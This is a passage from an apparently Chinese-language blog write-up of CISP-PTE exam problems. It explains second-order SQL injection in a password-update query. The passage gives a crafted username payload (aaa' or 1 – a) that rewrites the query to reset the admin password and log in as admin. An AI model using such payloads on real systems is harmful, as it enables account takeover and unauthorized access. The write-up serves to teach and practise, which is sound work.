

但是问题出现再第二次数据库操作中,由于被存入的数据库的用户名是test’,那么在第二次系统从数据库中获取用户名的时候如果没有过滤那么就会造成二次注入。

比如更新密码:

系统的语句可能会长这样:

update user set passwd = ‘newpasswd’ where uname = ‘test’’ #

test’是用户名。

那么这种情况就可能导致注入。

那么二次注入怎么利用,这里可以看到需要admin用户登录才能够得到key,那么我们能够用构造一条语重置admin密码就可以了

update user set passwd = ‘newpasswd’ where uname = ‘aaa’ or 1 –

a’

aaa’ or 1 – a是用户名

用新用户重置admin的密码

再次登录admin

这篇关于记一些CISP-PTE题目解析的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!